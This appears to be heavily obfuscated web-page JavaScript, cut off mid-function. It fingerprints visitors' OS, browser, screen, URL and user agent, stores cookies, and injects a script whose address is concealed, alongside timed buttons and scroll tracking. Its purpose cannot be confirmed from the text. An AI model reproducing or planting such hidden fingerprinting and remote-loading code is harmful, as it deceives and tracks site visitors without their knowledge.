A(27030) + A(10797) + A(19518) + A(4034) + A(23890) + A(16846) + A(20501) + A(10930) + A(7890) + A(24195) + A(28848) + A(15206) + A(6078) + A(23666) + A(9570) + A(14515) + A(30865) + A(3326) + A(3081) + A(15968) + A(30909) + A(28853) + A(33448) + A(26063) + A(17431) + A(32706) + A(11592) + A(17478) + A(22895) + A(34031) + A(16102) + A(30255) + A(2406) + A(13411) + A(13085) + A(16242) + A(13785) + A(17925) + A(26652) + A(17646) + A(16130) + A(25255) + A(33853) + A(22735) + A(9406) + A(17891) + A(15588) + A(9088) + A(27560)) + (A(21842) + A(1614) + A(11860) + A(7075) + A(10795) + A(12635) + A(31781) + A(21469) + A(34095) + A(9215) + A(26055) + A(31723) + A(22841) + A(24092) + A(32856) + A(15583) + A(20034) + A(16402) + A(14651) + A(34393) + A(29557) + A(13133) + A(10234) + A(21415) + A(18531) + A(23047) + A(5108) + A(18417) + A(10079) + A(21016) + A(6311) + A(16456) + A(17129) + A(22116) + A(31787) + A(8394) + A(21749) + A(1361) + A(10709) + A(31841) + A(12824) + A(30908) + A(12251) + A(20096) + A(5642) + A(31737) + A(21997) + A(4385) + A(26179) + A(14371) + A(4623) + A(17233) + A(23497) + A(6978) + A(14253) + A(27812) + A(5780) + A(12294) + A(23840) + A(19571) + A(4732) + A(25820) + A(5652) + A(5069) + A(10328) + A(12618) + A(34429) + A(30847) + A(7014) + A(25507) + A(32361) + A(31212) + A(17544) + A(11281) + A(19457) + A(6506) + A(6224) + A(25812) + A(9674) + A(26916) + A(4949) + A(14333) + A(25992) + A(24362) + A(5297) + A(3248) + A(11800) + A(9848) + A(3846) + A(31500) + A(7170) + A(13854) + A(17413) + A(14732) + A(9019) + A(33800) + A(7275) + A(23841) + A(34349) + A(3252)) + (A(25396) + A(28593) + A(27263) + A(5748) + A(19831) + A(5903) + A(23665) + A(5683) + A(15678) + A(32558) + A(14104) + A(15110) + A(8881) + A(6689) + A(883) + A(2121) + A(19575) + A(24402) + A(29270) + A(3306) + A(21269) + A(4385) + A(26179) + A(14371) + A(4623) + A(19309) + A(8425) + A(4594) + A(1433) + A(2087) + A(34100) + A(22227) + A(5195) + A(24116) + A(4060) + A(26798) + A(2663) + A(23679) + A(22917) + A(6281) + A(24342) + A(4111) + A(6940) + A(8163) + A(26721) + A(4446) + A(3347) + A(20495) + A(5136) + A(8012) + A(17875) + A(7701) + A(1554) + A(8984) + A(30229) + A(29137) + A(5730) + A(13573) + A(19561) + A(1597) + A(28729) + A(34092) + A(32920) + A(28188) + A(13245) + A(29965) + A(23306) + A(12191) + A(13097) + A(28085) + A(15750) + A(2086) + A(3650) + A(30649) + A(30505) + A(21737) + A(20563) + A(6815) + A(31052) + A(8110) + A(22149) + A(3007) + A(20761) + A(8790) + A(3018) + A(28346) + A(33389) + A(31091) + A(25850) + A(23598) + A(6299) + A(18428) + A(4884) + A(13258) + A(26451) + A(15641) + A(31801) + A(19784) + A(1334) + A(16267)) + (A(9870) + A(21572) + A(3464) + A(6091) + A(4237) + A(16686) + A(28523) + A(26746) + A(22131) + A(6336) + A(30811) + A(13939) + A(26179) + A(14371) + A(4623) + A(30344) + A(9327) + A(33586) + A(27495) + A(33496) + A(27525) + A(20600) + A(11831) + A(12805) + A(33679) + A(4736) + A(23792) + A(24805) + A(25735) + A(15979) + A(24593) + A(6555) + A(18361) + A(19701) + A(17619) + A(34449) + A(33389) + A(13937) + A(20425) + A(16399) + A(19954) + A(6057) + A(9535) + A(17969) + A(4146) + A(7759) + A(4237) + A(16686) + A(12559) + A(2331) + A(12127) + A(10361) + A(27272) + A(33027) + A(12319) + A(11269) + A(4415) + A(17828) + A(27662) + A(2288) + A(10513) + A(567) + A(11575) + A(22366) + A(10039) + A(31442) + A(31131) + A(8723) + A(32844) + A(32813) + A(22265) + A(7015) + A(32007) + A(27812) + A(19302) + A(8110) + A(15497) + A(25599) + A(3372) + A(9475) + A(17392) + A(3774) + A(10173) + A(13657) + A(30744) + A(11999) + A(19284) + A(1726) + A(27435) + A(29886) + A(12189) + A(14912) + A(20583) + A(11668) + A(30468) + A(12952) + A(14539) + A(28256) + A(22781) + A(6850)) + (A(5e3) + A(28352) + A(20477) + A(7783) + A(21175) + A(2694) + A(15521) + A(10083) + A(29660) + A(7257) + A(12116) + A(1645) + A(22252) + A(10768) + A(25824) + A(25571) + A(11939) + A(7730) + A(17469) + A(15945) + A(19321) + A(28377) + A(18600) + A(21079) + A(5730) + A(13573) + A(19561) + A(1597) + A(12070) + A(33731) + A(17652) + A(4835) + A(28467) + A(26746) + A(26447) + A(3401) + A(25232) + A(8012) + A(17875) + A(7701) + A(1554) + A(11766) + A(14521) + A(4250) + A(3282) + A(5049) + A(3566) + A(3296) + A(8189) + A(6671) + A(4763) + A(24986) + A(28136) + A(28419) + A(13739) + A(1067) + A(21946) + A(5781) + A(28626) + A(18586) + A(11819) + A(10640) + A(31980) + A(19675) + A(13115) + A(10037) + A(9675) + A(23799) + A(22984) + A(9733) + A(11968) + A(6220) + A(22674) + A(15728) + A(25849) + A(26471) + A(31563) + A(14794) + A(25377) + A(28382) + A(6134) + A(3494) + A(1866) + A(19491) + A(1535) + A(10419) + A(4683) + A(1290) + A(29031) + A(12668) + A(29400) + A(29822) + A(6911) + A(1267) + A(20263) + A(19670) + A(13113) + A(18686) + A(22529) + A(33080)) + (A(10708) + A(28947) + A(20146) + A(23199) + A(20452) + A(14851) + A(19380) + A(27020) + A(8743) + A(17610) + A(1347) + A(31070) + A(7992) + A(3155) + A(22715) + A(16268) + A(26180) + A(2648) + A(4572) + A(5693) + A(17710) + A(15148) + A(25768) + A(6513) + A(10866) + A(4485) + A(23720) + A(20098) + A(31969) + A(10007) + A(28192) + A(13967) + A(21426) + A(11232) + A(3711) + A(9359) + A(902) + A(6981) + A(21972) + A(31174) + A(14120) + A(2409) + A(6770) + A(3996) + A(4276) + A(11339) + A(22465) + A(15911) + A(7726) + A(31354) + A(26947) + A(3717) + A(7218) + A(24899) + A(1976) + A(26705) + A(23467) + A(9637) + A(19610) + A(32813) + A(22118) + A(32948) + A(22720) + A(22106) + A(16345) + A(14018) + A(21786) + A(13128) + A(27414) + A(21047) + A(25760) + A(23383) + A(1055) + A(20388) + A(1060) + A(21815) + A(30788) + A(31157) + A(10516) + A(16898) + A(25835) + A(20282) + A(26310) + A(25106) + A(22277) + A(1188) + A(32289) + A(16983) + A(2212) + A(3766) + A(16589) + A(8917) + A(28625) + A(15469) + A(22914) + A(3677) + A(26375) + A(4885) + A(20177) + A(26358)) + (A(18656) + A(23041) + A(18033) + A(7592) + A(2950) + A(26399) + A(13800) + A(9107) + A(30694) + A(23793) + A(26131) + A(24183) + A(15023) + A(26972) + A(11202) + A(9112) + A(28426) + A(8980) + A(19633) + A(20911) + A(22434) + A(21214) + A(26314) + A(17610) + A(1347) + A(1999) + A(16065) + A(17907) + A(5655) + A(30408) + A(24677) + A(32800) + A(6203) + A(26576) + A(24546) + A(6271) + A(18403) + A(25115) + A(28570) + A(834) + A(3061) + A(33635) + A(20228) + A(12235) + A(16936) + A(8819) + A(32294) + A(27397) + A(27063) + A(31175) + A(7847) + A(21754) + A(32844) + A(32813) + A(8976) + A(14934) + A(13781) + A(9762) + A(31556) + A(34197) + A(22750) + A(3342) + A(15646) + A(7048) + A(27593) + A(13344) + A(30052) + A(6852) + A(18081) + A(495) + A(9149) + A(11233) + A(20103) + A(3393) + A(28882) + A(26719) + A(4949) + A(22229) + A(16916) + A(10403) + A(4470) + A(1761) + A(20897) + A(18459) + A(29916) + A(1789) + A(32844) + A(32813) + A(32119) + A(30784) + A(6387) + A(33838) + A(17544) + A(7133) + A(25775) + A(8860) + A(6280) + A(31418) + A(13697) + A(4992)) + (A(24317) + A(32184) + A(9950) + A(13258) + A(28313) + A(7215) + A(9783) + A(16346) + A(34421) + A(1597) + A(10852) + A(14995) + A(14405) + A(33813) + A(26184) + A(3296) + A(30323) + A(29522) + A(11968) + A(6220) + A(22674) + A(3963) + A(31757) + A(24797) + A(3403) + A(22064) + A(23913) + A(28550) + A(23738) + A(17183) + A(32312) + A(22227) + A(26601) + A(3472) + A(32239) + A(32809) + A(21164) + A(24092) + A(14408) + A(29033) + A(20055) + A(24986) + A(28136) + A(28419) + A(8988) + A(29665) + A(1528) + A(10995) + A(20335) + A(31315) + A(15083) + A(33605) + A(32190) + A(19046) + A(14172) + A(30903) + A(28831) + A(24232) + A(23781) + A(21845) + A(16502) + A(22227) + A(1324) + A(1232) + A(33755) + A(25133) + A(8945) + A(2892) + A(30669) + A(13547) + A(33405) + A(3082) + A(29004) + A(10865) + A(34419) + A(17280) + A(21225) + A(3958) + A(25864) + A(568) + A(24480) + A(5128) + A(22548) + A(28346) + A(33389) + A(12903) + A(24020) + A(10837) + A(13245) + A(29965) + A(34230) + A(28237) + A(9840) + A(15235) + A(995) + A(27397) + A(16582) + A(3423) + A(15882) + A(15267)) + (A(28974) + A(11233) + A(33712) + A(21165) + A(24348) + A(4838) + A(9675) + A(31715) + A(31432) + A(28064) + A(24105) + A(30240) + A(33990) + A(30508) + A(23724) + A(21105) + A(28467) + A(26746) + A(14016) + A(10491) + A(25668) + A(12780) + A(18191) + A(13133) + A(21316) + A(805) + A(3708) + A(2664) + A(13087) + A(32084) + A(2253) + A(16987) + A(5066) + A(30432) + A(30468) + A(2553) + A(7208) + A(9348) + A(26020) + A(27246) + A(8341) + A(25323) + A(30074) + A(16507) + A(33100) + A(20552) + A(19662) + A(12848) + A(1918) + A(30910) + A(16166) + A(18114) + A(27681) + A(10565) + A(17181) + A(23322) + A(22383) + A(13561) + A(8187) + A(14046) + A(10864) + A(16086) + A(30246) + A(21521) + A(24558) + A(30429) + A(2486) + A(10587) + A(8499) + A(31155) + A(24487) + A(9569) + A(32173) + A(8910) + A(9498) + A(32771) + A(23638) + A(21572) + A(5314) + A(16107) + A(33759) + A(16652) + A(16502) + A(22227) + A(19752) + A(4969) + A(2273) + A(3778) + A(31052) + A(8110) + A(8996) + A(21098) + A(13810) + A(33399) + A(28666) + A(17096) + A(3086) + A(22428) + A(18305) + A(6112)) + (A(5673) + A(30432) + A(30468) + A(33751) + A(9044) + A(1650) + A(9767) + A(12294) + A(32537) + A(16868) + A(21867) + A(34203) + A(32651) + A(28977) + A(33363) + A(3020) + A(22959) + A(26256) + A(21497) + A(27194) + A(28882) + A(26719) + A(4949) + A(27025) + A(2743) + A(31092) + A(6636) + A(21567) + A(21570) + A(10437) + A(15562) + A(15602) + A(22630) + A(22663) + A(16923) + A(10215) + A(32312) + A(22227) + A(615) + A(23519) + A(33227) + A(32782) + A(23304) + A(17951) + A(29377) + A(19711) + A(10898) + A(6977) + A(22553) + A(8504) + A(991) + A(34412) + A(9574) + A(21127) + A(19546) + A(33295) + A(2358) + A(1267) + A(14297) + A(1781) + A(17633) + A(29515) + A(28205) + A(5387) + A(13922) + A(11761) + A(21456) + A(13453) + A(27175) + A(26614) + A(5180) + A(10686) + A(2871) + A(11188) + A(21731) + A(14697) + A(23046) + A(5704) + A(7230) + A(1284) + A(19280) + A(5745) + A(32108) + A(9731) + A(13507) + A(8707) + A(6616) + A(19387) + A(25107) + A(11219) + A(627) + A(11106) + A(12976) + A(25175) + A(22465) + A(6089) + A(1303) + A(14511) + A(12474) + A(23818)) + (A(31576) + A(4012) + A(27887) + A(16370) + A(18620) + A(10358) + A(29024) + A(6020) + A(7830) + A(16231) + A(11347) + A(30861) + A(22854) + A(3172) + A(5845) + A(32187) + A(2141) + A(27172) + A(32368) + A(10066) + A(2680) + A(22259) + A(18092) + A(698) + A(13813) + A(24476) + A(17492) + A(13004) + A(18036) + A(22080) + A(32988) + A(18984) + A(1206) + A(15048) + A(18335) + A(1723) + A(16125) + A(28988) + A(28224) + A(22377) + A(14803) + A(9011) + A(13433) + A(11801) + A(29353) + A(11888) + A(3931) + A(31913) + A(30666) + A(6693) + A(11881) + A(3633) + A(16084) + A(29998) + A(1620) + A(30733) + A(32412) + A(11004) + A(7043) + A(19265) + A(4733) + A(5213) + A(27466) + A(24088) + A(6908) + A(24803) + A(28404) + A(2164) + A(10312) + A(10417) + A(728) + A(10959) + A(26085) + A(14692) + A(32656) + A(25457) + A(24746) + A(6568) + A(14084) + A(29625) + A(13252) + A(12104) + A(10948) + A(31593) + A(26492) + A(32025) + A(28564) + A(9073) + A(25700) + A(27472) + A(17593) + A(16774) + A(2040) + A(29667) + A(22422) + A(25030) + A(839) + A(30160) + A(21226) + A(9550)) + (A(24558) + A(1624) + A(28232) + A(10693) + A(18150) + A(22227) + A(5859) + A(9576) + A(9160) + A(30207) + A(10633) + A(17555) + A(10284) + A(31046) + A(1719) + A(11253) + A(3385) + A(20998) + A(9449) + A(28314) + A(27177) + A(11870) + A(18263) + A(13614) + A(12935) + A(4715) + A(13882) + A(31046) + A(1719) + A(11253) + A(6495) + A(4037) + A(15298) + A(7701) + A(1554) + A(30320) + A(12929) + A(8897) + A(20335) + A(11770) + A(7476) + A(22567) + A(30873) + A(9567) + A(24640) + A(32106) + A(1051) + A(1385) + A(19333) + A(2158) + A(30252) + A(24416) + A(32666) + A(22064) + A(20492) + A(3954) + A(16690) + A(20901) + A(14104) + A(17194) + A(24407) + A(10236) + A(1023) + A(28314) + A(12908) + A(31311) + A(13653) + A(18586) + A(11819) + A(3249) + A(20825) + A(17030) + A(31056) + A(18015) + A(25609) + A(17373) + A(7197) + A(30512) + A(737) + A(1313) + A(26029) + A(25086) + A(30750) + A(28667) + A(10593) + A(23606) + A(18980) + A(6969) + A(23344) + A(26857) + A(5197) + A(3507) + A(30034) + A(8576) + A(2539) + A(18356) + A(19228) + A(34347) + A(22884) + A(7189)) + (A(31499) + A(27072) + A(11366) + A(33689) + A(21275) + A(15825) + A(19632) + A(4840) + A(15700) + A(5284) + A(24845) + A(20176) + A(20807) + A(23890) + A(16290) + A(8019) + A(22443) + A(22582) + A(25011) + A(6490) + A(15550) + A(6053) + A(3566) + A(3296) + A(22689) + A(25865) + A(518) + A(26256) + A(32214) + A(695) + A(15932) + A(9990) + A(7030) + A(18847) + A(31957) + A(32572) + A(14104) + A(29417) + A(9581) + A(9728) + A(10368) + A(22366) + A(30806) + A(27222) + A(14842) + A(23267) + A(27750) + A(18008) + A(9800) + A(9342) + A(6172) + A(10501) + A(22264) + A(20380) + A(1719) + A(6936) + A(6648) + A(13414) + A(19978) + A(25073) + A(11338) + A(25363) + A(6636) + A(21567) + A(24257) + A(4532) + A(18544) + A(11517) + A(20471) + A(32821) + A(28341) + A(28844) + A(29988) + A(3889) + A(20271) + A(12610) + A(12224) + A(11329) + A(3113) + A(1362) + A(16166) + A(18114) + A(7482) + A(10643) + A(11197) + A(13924) + A(28559) + A(9028) + A(14153) + A(28789) + A(32879) + A(9550) + A(24558) + A(5143) + A(15544) + A(14675) + A(12289) + A(34129) + A(26827) + A(11598)) + (A(33057) + A(12821) + A(32724) + A(6959) + A(24753) + A(2313) + A(29250) + A(10297) + A(30298) + A(20262) + A(29917) + A(10805) + A(18495) + A(19581) + A(26619) + A(15567) + A(7852) + A(13844) + A(34207) + A(16878) + A(20833) + A(2078) + A(3796) + A(17277) + A(6167) + A(21628) + A(16186) + A(22723) + A(11549) + A(8280) + A(31894) + A(26156) + A(12708) + A(17963) + A(4646) + A(2324) + A(25085) + A(34439) + A(6790) + A(14550) + A(34179) + A(2194) + A(5756) + A(28774) + A(18813) + A(16157) + A(5809) + A(18516) + A(13178) + A(22408) + A(4337) + A(29197) + A(19156) + A(11165) + A(18081) + A(6816) + A(20409) + A(31783) + A(22912) + A(9942) + A(33340) + A(1226) + A(3465) + A(15887) + A(30217) + A(28935) + A(1439) + A(15584) + A(34173) + A(14123) + A(6130) + A(17009) + A(2420) + A(31451) + A(3298) + A(19620) + A(21089) + A(33037) + A(17602) + A(23581) + A(26643) + A(26599) + A(6494) + A(15594) + A(4809) + A(32077) + A(11706) + A(27836) + A(4238) + A(13808) + A(32668) + A(12448) + A(17820) + A(3840) + A(14508) + A(20046) + A(8643) + A(8306) + A(26220) + A(13083)) + (A(24844) + A(27213) + A(28768) + A(26121) + A(28704) + A(6201) + A(23926) + A(11246) + A(1237) + A(25317) + A(12742) + A(19475) + A(32142) + A(1393) + A(31585) + A(4891) + A(16234) + A(3270) + A(24363) + A(15848) + A(6070) + A(21843) + A(12541) + A(21964) + A(23113) + A(32530) + A(14595) + A(12177) + A(5460) + A(3573) + A(27435) + A(10747) + A(716) + A(18943) + A(7290) + A(7315) + A(1776) + A(25319) + A(4238) + A(25089) + A(24399) + A(9131) + A(14595) + A(25711) + A(31892) + A(6729) + A(27761) + A(30328) + A(34141) + A(18838) + A(16885) + A(20864) + A(15383) + A(23518) + A(22650) + A(16008) + A(28347) + A(1421) + A(34338) + A(12892) + A(28699) + A(20975) + A(9326) + A(28955) + A(11523) + A(28339) + A(11101) + A(16647) + A(10452) + A(19409) + A(18171) + A(10689) + A(6351) + A(14730) + A(1166) + A(26700) + A(25800) + A(30334) + A(21899) + A(21349) + A(29548) + A(2872) + A(31770) + A(24951) + A(27058) + A(8647) + A(23411) + A(3390) + A(25122) + A(27007) + A(13822) + A(4230) + A(14119) + A(8722) + A(21193) + A(21689) + A(27683) + A(4781) + A(3198) + A(28242)) + (A(10051) + A(32314) + A(17501) + A(7094) + A(31048) + A(22319) + A(31281) + A(24788) + A(25736) + A(25155) + A(23263) + A(33758) + A(21294) + A(17246) + A(18936) + A(7322) + A(25679) + A(29275) + A(5536) + A(29070) + A(18091) + A(31397) + A(33090) + A(31660) + A(19151) + A(25506) + A(21461) + A(28960) + A(7088) + A(11434) + A(28191) + A(14366) + A(32939) + A(22814) + A(9988) + A(29814) + A(19862) + A(2778) + A(20757) + A(8803) + A(12641) + A(22899) + A(14306) + A(28367) + A(25190) + A(1948) + A(16235) + A(10342) + A(977) + A(3929) + A(2766) + A(20419) + A(1438) + A(7401) + A(33440) + A(30424) + A(28468) + A(8551) + A(7126) + A(31648) + A(32415) + A(24401) + A(27719) + A(21826) + A(31137) + A(4978) + A(8867) + A(17997) + A(2017) + A(32468) + A(29367) + A(12117) + A(11362) + A(33560) + A(26791) + A(23717) + A(14536) + A(22036) + A(17676) + A(2518) + A(7881) + A(28261) + A(19418) + A(22366) + A(29845) + A(21635) + A(23490) + A(9474) + A(33574) + A(12037) + A(21749) + A(6221) + A(22078) + A(2565) + A(26957) + A(4036) + A(19290) + A(6212) + A(18418) + A(9371)) + (A(7927) + A(10625) + A(28350) + A(30583) + A(21422) + A(1008) + A(26838) + A(13650) + A(18222) + A(23571) + A(4359) + A(1213) + A(11218) + A(29680) + A(21752) + A(14919) + A(34432) + A(17445) + A(30249) + A(17810) + A(32301) + A(24721) + A(27242) + A(14166) + A(30131) + A(34265) + A(26443) + A(34074) + A(22033) + A(734) + A(20949) + A(21607) + A(20255) + A(23683) + A(9751) + A(23118) + A(6851) + A(6241) + A(4285) + A(7309) + A(30286) + A(11358) + A(33423) + A(27677) + A(4340) + A(16800) + A(31722) + A(32776) + A(33490) + A(2547) + A(4396) + A(25625) + A(18556) + A(34151) + A(24598) + A(29971) + A(20432) + A(30101) + A(23634) + A(24107) + A(31023) + A(11748) + A(27202) + A(18969) + A(26321) + A(32063) + A(29313) + A(4371) + A(27996) + A(1179) + A(16422) + A(7178) + A(30445) + A(5819) + A(33206) + A(24230) + A(10941) + A(17321) + A(25534) + A(19617) + A(34335) + A(23622) + A(1883) + A(5810) + A(26364) + A(5397) + A(4870) + A(22725) + A(8695) + A(1172) + A(9046) + A(32900) + A(28326) + A(22732) + A(19775) + A(13955) + A(8149) + A(23340) + A(28590) + A(11599)) + (A(12118) + A(16796) + A(21686) + A(12142) + A(13557) + A(26625) + A(28389) + A(23291) + A(18978) + A(3706) + A(3806) + A(7507) + A(20669) + A(11346) + A(10218) + A(21873) + A(10405) + A(30523) + A(25657) + A(20301) + A(21817) + A(540) + A(29812) + A(33352) + A(34196) + A(10316) + A(9714) + A(24821) + A(14477) + A(32888) + A(22332) + A(22006) + A(15129) + A(17570) + A(14165) + A(12453) + A(33485) + A(2176) + A(1980) + A(34344) + A(34283) + A(32710) + A(23800) + A(1307) + A(17417) + A(10269) + A(22961) + A(21610) + A(11879) + A(11289) + A(13061) + A(19716) + A(4550) + A(23862) + A(13458) + A(18773) + A(25723) + A(33640) + A(12017) + A(3950) + A(10871) + A(4010) + A(29765) + A(23109) + A(20686) + A(9629) + A(5419) + A(25043) + A(4014) + A(14235) + A(11904) + A(10172) + A(20227) + A(3450) + A(3379) + A(10986) + A(30652) + A(21758) + A(27896) + A(17562) + A(22976) + A(4484) + A(12702) + A(19104) + A(30652) + A(24873) + A(13068) + A(17197) + A(25770) + A(2037) + A(2339) + A(27504) + A(17489) + A(26973) + A(3262) + A(4716) + A(15011) + A(27928) + A(11461) + A(10014)) + (A(26633) + A(17459) + A(4582) + A(7716) + A(34319) + A(6772) + A(27461) + A(1665) + A(503) + A(10749) + A(33061) + A(23056) + A(7143) + A(3697) + A(12701) + A(26567) + A(12843) + A(22210) + A(31704) + A(13865) + A(28112) + A(31591) + A(10757) + A(29947) + A(17793) + A(1941) + A(16090) + A(19917) + A(27407) + A(12655) + A(17031) + A(30930) + A(11967) + A(4280) + A(19386) + A(11916) + A(4406) + A(23096) + A(21574) + A(32267) + A(7823) + A(2385) + A(13873) + A(11185) + A(25371) + A(29470) + A(28984) + A(22711) + A(14961) + A(27430) + A(6493) + A(4356) + A(30966) + A(18094) + A(3757) + A(30965) + A(28373) + A(28055) + A(8158) + A(6148) + A(10461) + A(34321) + A(3218) + A(25209) + A(12489) + A(20907) + A(24842) + A(32279) + A(23336) + A(19995) + A(11334) + A(17039) + A(8622) + A(32741) + A(33239) + A(13570) + A(29770) + A(30971) + A(17283) + A(16412) + A(30138) + A(4839) + A(22097) + A(7866) + A(6624) + A(16790) + A(9161) + A(7121) + A(28086) + A(2853) + A(18357) + A(30964) + A(4695) + A(29361) + A(19098) + A(15100) + A(22397) + A(28554) + A(15122) + A(23258)) + (A(23554) + A(34210) + A(11921) + A(9583) + A(26661) + A(8533) + A(23449) + A(19932) + A(20384) + A(7899) + A(28697) + A(8513) + A(33156) + A(3702) + A(21138) + A(29614) + A(11382) + A(19865) + A(6071) + A(16843) + A(16169) + A(27553) + A(9935) + A(9368) + A(11582) + A(31007) + A(18610) + A(3216) + A(18507) + A(32086) + A(10853) + A(8770) + A(30390) + A(32219) + A(11569) + A(3599) + A(16545) + A(1644) + A(7264) + A(30415) + A(21252) + A(11433) + A(27643) + A(30373) + A(7358) + A(7958) + A(9518) + A(6305) + A(33555) + A(22508) + A(27976) + A(17098) + A(23187) + A(4886) + A(19721) + A(9559) + A(26301) + A(19392) + A(17403) + A(20599) + A(29487) + A(18478) + A(6017) + A(15645) + A(4961) + A(20385) + A(31753) + A(28460) + A(2818) + A(13427) + A(21298) + A(31462) + A(23988) + A(28829))) } function info() { const A = _0x4f1c, e = { Jsthv: A(9135), kIfGa: A(4101), tvKah: A(14821), trejT: A(4957), zyKih: A(26717), ieCRF: A(24057), qBByx: A(6116), PpYOd: A(2387), PibrG: A(5611), ysMiR: A(31733), VJBOh: A(5785) + A(12717), GRHeK: A(13740) + A(7442) + A(22303) + A(27633) + A(2640) + A(32833) + A(3429) + "id" }, D = navigator[A(26304)]; let g = window[A(4567)][A(18903)] + A(2808) + window[A(4567)][A(20505)], o = e[A(8288)], Q = ""; if (/Windows NT/i[A(26844)](D)) { o = e[A(5157)]; const g = /Windows NT ([0-9.]+)/[A(23123)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(26844)](D)) { o = e[A(25017)]; const g = /Mac OS X ([0-9_]+)/[A(23123)](D); Q = g ? g[1][A(32460)](/_/g, ".") : "" } else if (/Android/i[A(26844)](D)) { o = e[A(29287)]; const g = /Android ([0-9.]+)/[A(23123)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(26844)](D)) { o = e[A(27685)]; const g = /OS (\d+[_\d]*)/[A(23123)](D); Q = g ? g[1][A(32460)](/_/g, ".") : "" } else /Linux/i[A(26844)](D) && (o = e[A(7999)]); let B = e[A(8288)], v = e[A(8288)]; if (navigator[A(26692) + A(2820)] && navigator[A(26692) + A(2820)][A(19529)]) { const e = navigator[A(26692) + A(2820)][A(19529)][A(11787)](-1)[0]; B = e[A(6620)], v = e[A(25228)] } else /Edg\//[A(26844)](D) ? (B = e[A(34435)], v = D[A(29079)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(26844)](D) ? (B = e[A(22752)], v = D[A(29079)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(26844)](D) && !/Chrome\//[A(26844)](D) ? (B = e[A(23069)], v = D[A(29079)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(26844)](D) ? (B = e[A(32447)], v = D[A(29079)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(26844)](D) && (B = e[A(3269)], v = D[A(29079)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(3152)], screen: g, browser_name: B, browser_version: v, os_name: o, os_version: Q, href: window[A(32232)][A(24198)], user_agent: D, hostname: window[A(32232)][A(27530)] } } function setCo(A, e, D) { const g = _0x4f1c, o = { eYZsZ: function (A, e) { return A + e }, PYGNY: function (A, e) { return A * e }, OXEks: function (A, e) { return A * e }, tWbJU: g(32897), zThwx: function (A, e) { return A + e }, sEUHh: g(17559) }, Q = new Date; Q[g(25285)](o[g(25684)](Q[g(28196)](), o[g(27985)](o[g(15813)](D, 60), 1e3))); let B = o[g(25684)](o[g(816)], Q[g(34147) + "g"]()); document[g(17317)] = o[g(25684)](o[g(25684)](o[g(23950)](o[g(23950)](o[g(23950)](A, "="), e), ";"), B), o[g(2310)]) } function be(A) { const e = _0x4f1c, D = { nYwfw: function (A, e) { return A(e) }, kkAOa: function (A, e) { return A(e) } }; return D[e(33678)](btoa, D[e(33678)](unescape, D[e(12912)](encodeURIComponent, A))) } function getCo(A) { const e = _0x4f1c, D = { knveH: function (A, e) { return A + e }, KLodU: function (A, e) { return A(e) }, adtNA: function (A, e) { return A < e }, useIj: function (A, e) { return A == e }, FOlBa: function (A, e) { return A == e } }; let g = D[e(24014)](A, "="), o = D[e(5380)](decodeURIComponent, document[e(17317)])[e(30368)](";"); for (let A = 0; D[e(21213)](A, o[e(7752)]); A++) { let Q = o[A]; for (; D[e(13535)](Q[e(26845)](0), " ");)Q = Q[e(27360)](1); if (D[e(26185)](Q[e(25337)](g), 0)) return Q[e(27360)](g[e(7752)], Q[e(7752)]) } return "" } (function (A, e) { const D = _0x4f1c, g = _0x2ecf(); for (; ;)try { if (675247 === parseInt(D(11397)) / 1 * (parseInt(D(32352)) / 2) + parseInt(D(9095)) / 3 * (parseInt(D(27939)) / 4) + parseInt(D(25759)) / 5 * (parseInt(D(8092)) / 6) + -parseInt(D(30353)) / 7 + parseInt(D(31560)) / 8 * (parseInt(D(8883)) / 9) + parseInt(D(4657)) / 10 * (-parseInt(D(34451)) / 11) + parseInt(D(31342)) / 12 * (-parseInt(D(27988)) / 13)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x4f1c, e = { wYfJh: A(25444), tUpmM: A(9623) + A(6631) + A(21629) + A(6014) }, D = document[A(2750) + A(23981)](e[A(24250)]); D[A(19172)] = e[A(14171)], D[A(15316)] = function () { }, document[A(28187)][A(3891) + "d"](D) }(); const abcdr = _0x32e5fa(5064) + _0x32e5fa(20248) + _0x32e5fa(12059) + _0x32e5fa(28308); function _0x4f1c(A, e) { const D = _0x2ecf(); return (_0x4f1c = function (A, e) { return D[A -= 475] })(A, e) } let drflag = getCo(_0x32e5fa(32052)); if ("" == document[_0x32e5fa(3819)]) { addStyleDr(), createButtonDr(); let A = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(7837)); var alertBtnDr = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(21307) + "dr"), cBtnDrNotiChild = null; let e = A[_0x32e5fa(12544) + _0x32e5fa(3584)](_0x32e5fa(6643) + _0x32e5fa(29326) + _0x32e5fa(21989)), D = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(3283)), g = A[_0x32e5fa(12544) + _0x32e5fa(3584)](_0x32e5fa(6643) + _0x32e5fa(12837) + _0x32e5fa(22337)), o = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24291) + _0x32e5fa(27449)); D[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(29624), g[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(19908), o[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(29624); let Q = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24976) + _0x32e5fa(2111)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let v = 1e3, w = !1, H = !1; A[_0x32e5fa(950)] = async function (P) { const U = _0x32e5fa, h = { NeHTW: function (A, e) { return A(e) }, ZdDRO: U(25580) + U(14877) + U(28300), tapqe: U(29413) + U(17122) + U(14415), cXext: function (A, e) { return A(e) }, wARAh: U(23920), dCQwc: function (A, e) { return A < e }, MVzBO: function (A, e) { return A * e }, FpMhU: function (A, e) { return A > e }, WNWpn: function (A, e) { return A / e }, DdeUr: function (A, e) { return A * e }, MoMjC: function (A, e) { return A / e }, pPkoA: function (A, e) { return A - e }, DPdzY: U(27184) + "5", OLFWO: function (A, e) { return A == e }, KUtvx: 